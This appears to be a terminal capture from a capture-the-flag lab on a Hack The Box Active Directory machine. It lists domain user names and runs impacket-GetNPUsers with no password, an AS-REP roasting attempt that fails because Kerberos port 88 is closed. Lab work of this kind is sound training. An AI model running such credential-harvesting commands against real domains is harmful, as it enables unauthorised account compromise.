 ❯ nvim users
❯ cat users
File: users
1 Administrator
2 amanda
3 DefaultAccount
4 Guest
5 krbtgt
6 mrlky
7 sizzler
❯ impacket-GetNPUsers htb.local/ -no-pass -usersfile users
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Port 88 - Kerberos - Close